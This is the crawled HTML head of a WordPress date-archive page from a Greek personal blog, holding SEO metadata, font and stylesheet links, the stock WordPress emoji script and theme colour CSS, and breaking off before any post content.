

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gpapasimos.gr/2015/09/08/
body_size: 21305
content:

<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#"  itemscope itemtype="https://schema.org/WebSite"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#"  itemscope itemtype="https://schema.org/WebSite"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#"  itemscope itemtype="https://schema.org/WebSite"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#"  itemscope itemtype="https://schema.org/WebSite"> <!--<![endif]-->

	<head>

        <!-- GENERAL HEADER -->
        
		<meta content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" name="viewport">
		<meta name="google-site-verification" content="4yHy0f4UC2LxDu_j_oH3DPr6JstQKu3iXwwa-RYg8LU" />
		<meta content="black" name="apple-mobile-web-app-status-bar-style">
		<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><![endif]-->

        <!-- THEME OPTIONS -->
        
        <!-- DYNAMIC HEAD -->
        	<!-- NATIVE HEADER STUFF -->

		
		<meta name='description' content='«Να ξαναστήσουμε την ελπίδα, αυτή είναι η αποστολή μας», Ernst Bloch'>
		<meta charset="UTF-8">
		<link rel="pingback" href="https://www.gpapasimos.gr/xmlrpc.php" />

	<!-- FAVICON -->

		<link rel="apple-touch-icon" sizes="57x57" href="https://www.gpapasimos.gr/wp-content/themes/scene/img/favicons/apple-touch-icon-57x57.png">
		<link rel="apple-touch-icon" sizes="114x114" href="https://www.gpapasimos.gr/wp-content/themes/scene/img/favicons/apple-touch-icon-114x114.png">
		<link rel="apple-touch-icon" sizes="72x72" href="https://www.gpapasimos.gr/wp-content/themes/scene/img/favicons/apple-touch-icon-72x72.png">
		<link rel="apple-touch-icon" sizes="144x144" href="https://www.gpapasimos.gr/wp-content/themes/scene/img/favicons/apple-touch-icon-144x144.png">
		<link rel="apple-touch-icon" sizes="60x60" href="https://www.gpapasimos.gr/wp-content/themes/scene/img/favicons/apple-touch-icon-60x60.png">
		<link rel="apple-touch-icon" sizes="120x120" href="https://www.gpapasimos.gr/wp-content/themes/scene/img/favicons/apple-touch-icon-120x120.png">
		<link rel="apple-touch-icon" sizes="76x76" href="https://www.gpapasimos.gr/wp-content/themes/scene/img/favicons/apple-touch-icon-76x76.png">
		<link rel="apple-touch-icon" sizes="152x152" href="https://www.gpapasimos.gr/wp-content/themes/scene/img/favicons/apple-touch-icon-152x152.png">

		<meta name="msapplication-TileColor" content="#ffffff">
		<meta name="msapplication-TileImage" content="favicons/mstile-144x144.png">
		 
		<link rel="shortcut icon" href="https://www.gpapasimos.gr/wp-content/themes/scene/img/favicons/favicon.ico" />

		
	<!-- USER FONTS -->

		<link href='http://fonts.googleapis.com/css?family=Tinos&subset=greek-ext' rel='stylesheet' type='text/css'>		<link href='http://fonts.googleapis.com/css?family=Ubuntu+Condensed&subset=greek-ext' rel='stylesheet' type='text/css'>		<link href='http://fonts.googleapis.com/css?family=Ubuntu+Mono&subset=greek-ext' rel='stylesheet' type='text/css'>		<link href='http://fonts.googleapis.com/css?family=Ubuntu&subset=greek-ext' rel='stylesheet' type='text/css'>		<link href='http://fonts.googleapis.com/css?family=Tinos:700&subset=greek-ext' rel='stylesheet' type='text/css'>		<link href='http://fonts.googleapis.com/css?family=Tinos:italic&subset=greek-ext' rel='stylesheet' type='text/css'>		<link href='http://fonts.googleapis.com/css?family=Tinos:700&subset=greek-ext' rel='stylesheet' type='text/css'>		<link href='http://fonts.googleapis.com/css?family=Tinos&subset=greek-ext' rel='stylesheet' type='text/css'>
	<!-- OPEN GRAPH -->

		
		<!-- WORDPRESS MAIN HEADER CALL -->
		
		<!-- All in One SEO 4.2.2 -->
		<title>September 8, 2015 - Γιώργος Παπασίμος</title>
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.gpapasimos.gr/2015/09/08/" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/www.gpapasimos.gr\/#website","url":"https:\/\/www.gpapasimos.gr\/","name":"\u0393\u03b9\u03ce\u03c1\u03b3\u03bf\u03c2 \u03a0\u03b1\u03c0\u03b1\u03c3\u03af\u03bc\u03bf\u03c2","description":"\u00ab\u039d\u03b1 \u03be\u03b1\u03bd\u03b1\u03c3\u03c4\u03ae\u03c3\u03bf\u03c5\u03bc\u03b5 \u03c4\u03b7\u03bd \u03b5\u03bb\u03c0\u03af\u03b4\u03b1, \u03b1\u03c5\u03c4\u03ae \u03b5\u03af\u03bd\u03b1\u03b9 \u03b7 \u03b1\u03c0\u03bf\u03c3\u03c4\u03bf\u03bb\u03ae \u03bc\u03b1\u03c2\u00bb, Ernst Bloch","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.gpapasimos.gr\/#organization"}},{"@type":"Organization","@id":"https:\/\/www.gpapasimos.gr\/#organization","name":"\u0393\u03b9\u03ce\u03c1\u03b3\u03bf\u03c2 \u03a0\u03b1\u03c0\u03b1\u03c3\u03af\u03bc\u03bf\u03c2","url":"https:\/\/www.gpapasimos.gr\/"},{"@type":"BreadcrumbList","@id":"https:\/\/www.gpapasimos.gr\/2015\/09\/08\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.gpapasimos.gr\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.gpapasimos.gr\/","name":"Home","description":"\u0391\u03a1\u0398\u03a1\u0391 Panam Papers: \u03a4\u03bf \u03c3\u03ba\u03bf\u03c4\u03b5\u03b9\u03bd\u03cc \u00ab\u03ba\u03bf\u03c5\u03c4\u03af \u03c4\u03b7\u03c2 \u03a0\u03b1\u03bd\u03b4\u03ce\u03c1\u03b1\u03c2\u00bb \u03a0\u03ad\u03bd\u03c4\u03b5 \u03c7\u03c1\u03cc\u03bd\u03b9\u03b1 \u03bc\u03b5\u03c4\u03ac \u03c4\u03b1 Panama Papers \u03ba\u03b1\u03b9 Paradise Papers \u03b5\u03c0\u03b1\u03bd\u03ae\u03bb\u03b8\u03b5 \u03c4\u03bf \u03bc\u03b5\u03af\u03b6\u03bf\u03bd \u03b6\u03ae\u03c4\u03b7\u03bc\u03b1 \u03c4\u03b7\u03c2 \u03b3\u03b9\u03b3\u03ac\u03bd\u03c4\u03b9\u03b1\u03c2 \u03c6\u03bf\u03c1\u03bf\u03b4\u03b9\u03b1\u03c6\u03c5\u03b3\u03ae\u03c2 \u03ba\u03b1\u03b9 \u03c4\u03bf\u03c5 \u03be\u03b5\u03c0\u03bb\u03cd\u03bc\u03b1\u03c4\u03bf\u03c2 \u03bc\u03b1\u03cd\u03c1\u03bf\u03c5 \u03c7\u03c1\u03ae\u03bc\u03b1\u03c4\u03bf\u03c2 \u03b1\u03c0\u03cc \u03c4\u03b7 \u03b4\u03b9\u03b5\u03b8\u03bd\u03ae \u03ba\u03bf\u03b9\u03bd\u03bf\u03c0\u03c1\u03b1\u03be\u03af\u03b1 \u03b4\u03b7\u03bc\u03bf\u03c3\u03b9\u03bf\u03b3\u03c1\u03ac\u03c6\u03c9\u03bd \u03bc\u03b5 \u03c4\u03b1 Pandora Papers. \u03a0\u03b1\u03c1\u03cc\u03c4\u03b9 \u03b5\u03af\u03c7\u03b1\u03bd \u03c0\u03c1\u03bf\u03b7\u03b3\u03b7\u03b8\u03b5\u03af \u03b4\u03b7\u03bb\u03ce\u03c3\u03b5\u03b9\u03c2 \u03b3\u03b9\u03b1 \u03b4\u03ae\u03b8\u03b5\u03bd \u03b1\u03bd\u03c4\u03b9\u03bc\u03b5\u03c4\u03ce\u03c0\u03b9\u03c3\u03b7... Panam Papers: \u03a4\u03bf \u03c3\u03ba\u03bf\u03c4\u03b5\u03b9\u03bd\u03cc \u00ab\u03ba\u03bf\u03c5\u03c4\u03af \u03c4\u03b7\u03c2 \u03a0\u03b1\u03bd\u03b4\u03ce\u03c1\u03b1\u03c2\u00bb Panam Papers: \u03a4\u03bf","url":"https:\/\/www.gpapasimos.gr\/"},"nextItem":"https:\/\/www.gpapasimos.gr\/2015\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.gpapasimos.gr\/2015\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.gpapasimos.gr\/2015\/","name":"2015","url":"https:\/\/www.gpapasimos.gr\/2015\/"},"nextItem":"https:\/\/www.gpapasimos.gr\/2015\/09\/#listItem","previousItem":"https:\/\/www.gpapasimos.gr\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.gpapasimos.gr\/2015\/09\/#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/www.gpapasimos.gr\/2015\/09\/","name":"September, 2015","url":"https:\/\/www.gpapasimos.gr\/2015\/09\/"},"nextItem":"https:\/\/www.gpapasimos.gr\/2015\/09\/08\/#listItem","previousItem":"https:\/\/www.gpapasimos.gr\/2015\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.gpapasimos.gr\/2015\/09\/08\/#listItem","position":4,"item":{"@type":"WebPage","@id":"https:\/\/www.gpapasimos.gr\/2015\/09\/08\/","name":"September 8, 2015","url":"https:\/\/www.gpapasimos.gr\/2015\/09\/08\/"},"previousItem":"https:\/\/www.gpapasimos.gr\/2015\/09\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/www.gpapasimos.gr\/2015\/09\/08\/#collectionpage","url":"https:\/\/www.gpapasimos.gr\/2015\/09\/08\/","name":"September 8, 2015 - \u0393\u03b9\u03ce\u03c1\u03b3\u03bf\u03c2 \u03a0\u03b1\u03c0\u03b1\u03c3\u03af\u03bc\u03bf\u03c2","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.gpapasimos.gr\/#website"},"breadcrumb":{"@id":"https:\/\/www.gpapasimos.gr\/2015\/09\/08\/#breadcrumblist"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//ws.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Γιώργος Παπασίμος &raquo; Feed" href="https://www.gpapasimos.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Γιώργος Παπασίμος &raquo; Comments Feed" href="https://www.gpapasimos.gr/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.gpapasimos.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=bc248b54df1419c089c9acb82bddd51c"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.gpapasimos.gr/wp-includes/css/dist/block-library/style.min.css?ver=bc248b54df1419c089c9acb82bddd51c' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.gpapasimos.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='scene_widgets_plugin_style-css'  href='https://www.gpapasimos.gr/wp-content/plugins/scene-widgets-plugin/css/style.css?ver=bc248b54df1419c089c9acb82bddd51c' type='text/css' media='all' />
<link rel='stylesheet' id='ssbaFont-css'  href='//fonts.googleapis.com/css?family=Indie+Flower&#038;ver=bc248b54df1419c089c9acb82bddd51c' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css'  href='https://www.gpapasimos.gr/wp-content/themes/scene/css/normalize.min.css?ver=bc248b54df1419c089c9acb82bddd51c' type='text/css' media='all' />
<link rel='stylesheet' id='canon-flexslider-style-css'  href='https://www.gpapasimos.gr/wp-content/themes/scene/css/flexslider.css?ver=bc248b54df1419c089c9acb82bddd51c' type='text/css' media='all' />
<link rel='stylesheet' id='canon-font-awesome-style-css'  href='https://www.gpapasimos.gr/wp-content/themes/scene/css/font-awesome.css?ver=bc248b54df1419c089c9acb82bddd51c' type='text/css' media='all' />
<link rel='stylesheet' id='canon-owl-carousel-style-css'  href='https://www.gpapasimos.gr/wp-content/themes/scene/js/owl-carousel/owl.carousel.css?ver=bc248b54df1419c089c9acb82bddd51c' type='text/css' media='all' />
<link rel='stylesheet' id='canon-mosaic-style-css'  href='https://www.gpapasimos.gr/wp-content/themes/scene/css/mosaic.css?ver=bc248b54df1419c089c9acb82bddd51c' type='text/css' media='all' />
<link rel='stylesheet' id='canon-sidr-style-css'  href='https://www.gpapasimos.gr/wp-content/themes/scene/css/jquery.sidr.light.css?ver=bc248b54df1419c089c9acb82bddd51c' type='text/css' media='all' />
<link rel='stylesheet' id='canon-mediaelementplayer-style-css'  href='https://www.gpapasimos.gr/wp-content/themes/scene/js/media/mediaelementplayer.min.css?ver=bc248b54df1419c089c9acb82bddd51c' type='text/css' media='all' />
<link rel='stylesheet' id='canon-fancybox-style-css'  href='https://www.gpapasimos.gr/wp-content/themes/scene/js/fancybox/jquery.fancybox.css?ver=bc248b54df1419c089c9acb82bddd51c' type='text/css' media='all' />
<link rel='stylesheet' id='canon-fancybox-buttons-style-css'  href='https://www.gpapasimos.gr/wp-content/themes/scene/js/fancybox/helpers/jquery.fancybox-buttons.css?ver=bc248b54df1419c089c9acb82bddd51c' type='text/css' media='all' />
<link rel='stylesheet' id='canon-fancybox-thumbs-style-css'  href='https://www.gpapasimos.gr/wp-content/themes/scene/js/fancybox/helpers/jquery.fancybox-thumbs.css?ver=bc248b54df1419c089c9acb82bddd51c' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.gpapasimos.gr/wp-content/plugins/js_composer/assets/css/js_composer.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='canon-composer-theme-style-css'  href='https://www.gpapasimos.gr/wp-content/themes/scene/css/composer-theme-style.css?ver=bc248b54df1419c089c9acb82bddd51c' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_custom_css-css'  href='https://www.gpapasimos.gr/wp-content/uploads/js_composer/custom.css?ver=4.3.1' type='text/css' media='screen' />
<link rel='stylesheet' id='style-css'  href='https://www.gpapasimos.gr/wp-content/themes/scene/style.css?ver=bc248b54df1419c089c9acb82bddd51c' type='text/css' media='all' />
<link rel='stylesheet' id='responsive_style-css'  href='https://www.gpapasimos.gr/wp-content/themes/scene/css/responsive.css?ver=bc248b54df1419c089c9acb82bddd51c' type='text/css' media='all' />
<link rel='stylesheet' id='boxed_style-css'  href='https://www.gpapasimos.gr/wp-content/themes/scene/css/boxed.css?ver=bc248b54df1419c089c9acb82bddd51c' type='text/css' media='all' />
<link rel='stylesheet' id='new-royalslider-core-css-css'  href='https://www.gpapasimos.gr/wp-content/plugins/new-royalslider/lib/royalslider/royalslider.css?ver=3.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='sceneDefault-css-css'  href='https://www.gpapasimos.gr/wp-content/themes/scene/css/royalslider-custom-skins/scene-default/scene-default.css?ver=3.2.2' type='text/css' media='all' />

	<style type="text/css">
	
	
	
		/******************************************************************************
		HEADER OPTIONS
		
		01. Logo Max Width
		02. Header Padding
		03. Header Left Element Positioning
		04. Header Right Element Positioning
		05. Text as Logo
		06. Animate Menus
		*******************************************************************************/
		
		
		/* 
		01. LOGO MAX WIDTH ________________________________________________________ */
		.outter-wrapper .logo {
			max-width: 400px;		}



		/* 
		02. HEADER PADDING ________________________________________________________ */
		.wrapper.logo-container{
			padding-top: 15px;			padding-bottom: 15px;		}   
		
		
		
		/* 
		03. HEADER LEFT ELEMENT POSITIONING ________________________________________________________ */
		.adjust-left {
			position: relative;
			top: 10px;					}
		
		
		
		/* 
		04. HEADER RIGHT ELEMENT POSITIONING ________________________________________________________ */
		.adjust-right {
			position: relative;
								}
		
		
		
		/* 
		05. TEXT AS LOGO SIZE ________________________________________________________ */
		.logo-text {
			font-size: 48px;		}



		/* 
		06. ANIMATE MENUS   ________________________________________________________ */
		 > li {
			left: 0px;		}










		/******************************************************************************
		THEME COLOURS
		
		01. Body Background
		02. Main Plate Background
		03. General Body Text
		04. Body Link Text
		05. Body Link Text Hover
		06. Main Headings
		07. Secondary Body Text
		08. Logo as Text
		09. Pre Header Background
		10. Pre Header Text
		11. Pre Header Text Hover
		12. Header Background
		13. Header Text
		14. Header Text Hover
		15. Post Header Background
		16. Post Header Text
		17. Post Header Text Hover
		18. Tertiary Menu Background
		19. Sidr Block Background
		20. Sidr Block Text
		21. Block Headings Background
		22. Feature Text Color 1
		23. Quotes Text
		24. White Text
		25. Footer Background
		26. Button Color 1
		27. Button Color 1 Hover
		28. Light Blocks Background
		29. Featured Title Background
		30. Menu Border Color
		31. Main Border Color
		32. Footer Border Color
		33. Footer Text Color
		34. Footer Link Hover Color
		35. Footer Text Color 2
		36. Secondary Footer Block
		37. Form Elements
		38. Baseline
		39. Baseline Text
		40. Baseline Text Hover
		
		*******************************************************************************/
		
		

		/* 
		01. BODY BACKGROUND ________________________________________________________ */
		html{
			 
		}
		
		
	
		/* 
		02. MAIN PLATE BACKGROUND __________________________________________________ */
		.outter-wrapper, .text-seperator-line h5, .comment-num, fieldset.boxy fieldset, .mosaic-backdrop,
		ul.graphs > li, ul.review-graph > li .rate-span, ul.comments .even, .maintenance_notice, .text-seperator-line .btn, .text-seperator-line .btn:hover
		/* WOO COMMERCE */,
		.woocommerce #payment div.payment_box, .woocommerce-page #payment div.payment_box, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce #content div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active
		/* ROYAL SLIDER */,
		.Canon_Slider_3 .rsThumb.rsNavSelected, .Canon_Slider_1 .rsThumb:nth-child(odd){
			 
		}	
		
		
		
		/* 
		03. GENERAL BODY TEXT ______________________________________________________ */
		html, button, input, select, textarea, .comment-num
		{ 
					}
			
	
	
		/* 
		04. BODY LINK TEXT _________________________________________________________ */
		.body-wrapper a, .boxy blockquote cite, ul.comments li .more a:nth-child(2):before
		/* VC SUPPORT */,
		.wpb_toggle, .text-seperator-line a.btn{
			 		}



		/* 
		05. BODY LINK TEXT HOVER ___________________________________________________ */
		.body-wrapper a:hover, ul.tab-nav li:hover, a.title:hover *, a:hover *, .link-multipages a:hover 
		/* VC SUPPORT */,
		.wpb_toggle:hover, .wpb_tour_tabs_wrapper .wpb_tabs_nav li a:hover,  .text-seperator-line a.btn:hover
		/* ROYAL SLIDER */,
		.canonSlider .feat-title h6.meta a:hover    {
			 color: #ea9502;	
		}
		
		
		
		/* 
		06. MAIN HEADINGS TEXT ___________________________________________________ */
		h1, h2, h3, h4, h5, h6
		/* WOO COMMERCE */,
		.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price, .woocommerce table.cart a.remove:hover, .woocommerce #content table.cart a.remove:hover, .woocommerce-page table.cart a.remove:hover, .woocommerce-page #content table.cart a.remove:hover, .summary.entry-summary .price span,  .woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a, mark{
			 		}
		
		
		
		/* 
		07. SECONDARY BODY TEXT ___________________________________________________ */
		.scene_more_posts .meta, .tweet .meta, .post-date, .rss-date, .review-box .star-rating, .multi_navigation_hint
		/* WOO COMMERCE */,
		 .woocommerce-result-count, .woocommerce ul.products li.product .price del, .woocommerce-page ul.products li.product .price del, .summary.entry-summary .price del span,  .woocommerce .cart-collaterals .cart_totals p small, .woocommerce-page .cart-collaterals .cart_totals p small, .woocommerce .star-rating:before, .woocommerce-page .star-rating:before{
				
		}



		/* 
		08. LOGO AS TEXT ___________________________________________________________ */
		.outter-wrapper .logo.logo-text a{
			 		}

		
		
		/* 
		09. PRE HEADER BLOCK BACKGROUND ____________________________________________ */
		.outter-wrapper.pre-header-area, .breadcrumb-wrapper{
			background: #990000; 
		}
		
		
		
		/* 
		10. PRE HEADER BLOCK TEXT __________________________________________________ */
		.outter-wrapper.pre-header-area ul.social-links li a, .outter-wrapper.pre-header-area a{
					}
		
		
		/* 
		11. PRE HEADER BLOCK TEXT HOVER ______________________________________________ */
		.outter-wrapper.pre-header-area ul.social-links li a:hover, 
		.outter-wrapper.pre-header-area a:hover, .outter-wrapper.pre-header-area a:hover *{
			color: #ea9502;		}

		
		/* 
		12. HEADER BLOCK BACKGROUND ____________________________________________ */
		.outter-wrapper.header-area, .header-area #navigation, .header-area.nav-container,
		.header-area nav ul ul{
			background: #ffffff; 
		}
		
		
		/* 
		13. HEADER BLOCK TEXT __________________________________________________ */
		.outter-wrapper.header-area ul.social-links li a, .outter-wrapper.header-area a{
			color: #222222;		}
		
		
		
		/* 
		14. HEADER BLOCK TEXT HOVER ________________________________________________ */
		.outter-wrapper.header-area ul.social-links li a:hover, .outter-wrapper.header-area a:hover, .outter-wrapper.header-area a:hover *{
			color: #ea9502;		}
		


		/* 
		15. POST HEADER BLOCK BACKGROUND ______________________________________________ */
		.outter-wrapper.post-header-area, .post-header-area #navigation, .post-header-area.nav-container,
		.post-header-area.nav-container nav ul{
			background: #990000; 
		}
		
		
		
		/* 
		16. POST HEADER BLOCK TEXT ____________________________________________________ */
		.post-header-area, .post-header-area a {
					}
		
		
		/* 
		17. POST HEADER BLOCK TEXT HOVER____________________________________________________ */
		.post-header-area a:hover, .post-header-area a:hover * {
			color: #ea9502;		}
		
		
		
		/* 
		18. TERTIARY MENU BLOCK BACKGROUND ____________________________________________ */
		#nav ul ul, .tab-nav li, h3.v_nav, .text-seperator-bar .btn, .post-header-area.nav-container nav ul ul ul,
		.header-style-4 nav ul ul ul
		/* VC SUPPORT */,
		.wpb_tabs .wpb_tabs_nav li, .wpb_tabs .wpb_tabs_nav li:hover {
			background: #990000; 
		}
		
		
		
		/* 
		19. SIDR BLOCK BACKGROUND ______________________________________________ */
		.sidr, .ui-autocomplete li{
			 
		}
		
		
		
		/* 
		20. SIDR MENU TEXT ______________________________________________________ */
		.sidr a, .ui-autocomplete li a{
					}
		
		
		
		/* 
		21. BLOCK HEADINGS BACKGROUND ______________________________________________ */
		aside .widget-title, .tab-nav li.active, h3.v_nav.v_active, .text-seperator-bar, .widget_calendar caption
		/* VC SUPPORT */,
		.wpb_tabs .wpb_tabs_nav li.ui-tabs-active, .wpb_tabs .wpb_tabs_nav li.ui-tabs-active:hover, .wpb_widgetised_column .widget .widget-title  {
			background: #990000; 
		}
		
		
		
		/* 
		22. FEATURE TEXT COLOR 1 ______________________________________________________ */
		.feat-1, .feat-1 *, .feat-1 a, a.feat-1, .sidr a:hover, .breadcrumb-wrapper a:hover, .breadcrumb-wrapper a:hover *, h1 span, h2 span, h3 span, .highlight, .highlight:before, .highlight:after, blockquote cite, a.feat-title:hover, ul.comments .meta a, .paging .meta, .paging .col-1-2:before, .paging .col-1-2:after, .logo.logo-text a:hover, .canon_animated_number h1.super, .statistics li em, .page-numbers .current, .sticky:before,	a.toggle-btn.active:after, a.accordion-btn.active:after, a.sc_toggle-btn.active:after, a.sc_accordion-btn.active:after, nav li.fa:before, a.toggle-btn.active, a.accordion-btn.active, a.sc_toggle-btn.active, a.sc_accordion-btn.active, .scene_fact h4.fittext, ol > li:before, .post ul li:before, .link-multipages a      
		/* VC SUPPPORT */,
		.wpb_toggle_title_active, .wpb_tour .wpb_tabs_nav li.ui-tabs-active a, .ui-accordion-header-active a
		/* WOO COMMERCE */,
		.shipping_calculator h2 a, .woocommerce table.cart a.remove, .woocommerce #content table.cart a.remove, .woocommerce-page table.cart a.remove, .woocommerce-page #content table.cart a.remove, .woocommerce form .form-row .required, .woocommerce-page form .form-row .required, .woocommerce div.product .woocommerce-tabs ul.tabs li a:hover, .woocommerce #content div.product .woocommerce-tabs ul.tabs li a:hover, .woocommerce-page div.product .woocommerce-tabs ul.tabs li a:hover, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a:hover, .woocommerce .star-rating span:before, .woocommerce-page .star-rating span:before, .woocommerce div.product .stock, .woocommerce #content div.product .stock, .woocommerce-page div.product .stock, .woocommerce-page #content div.product .stock, .woocommerce div.product .out-of-stock, .woocommerce #content div.product .out-of-stock, .woocommerce-page div.product .out-of-stock, .woocommerce-page #content div.product .out-of-stock
		/* ROYAL SLIDER */,
		.canonSlider .feat-title h6.meta, .canonSlider .feat-title h6.meta a, .canonSlider .rsThumb.rsNavSelected h3, .canonSlider .rsThumb h6, .canonSlider .rsThumb h6 a{
			color: #db8b00;		}
		
		
		
		/* 
		23. QUOTES TEXT ______________________________________________________________ */
		.boxy blockquote, blockquote{
					}
		
		
		
		/* 
